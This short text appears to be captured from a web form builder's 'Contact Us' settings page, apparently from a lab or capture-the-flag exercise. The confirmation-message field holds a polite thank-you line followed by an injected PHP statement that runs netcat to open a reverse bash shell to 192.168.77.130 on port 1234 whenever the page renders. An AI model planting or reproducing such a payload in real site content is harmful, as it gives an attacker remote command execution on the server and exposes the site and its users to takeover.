 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php system("nc -e /bin/bash 192.168.77.130 1234"); ?>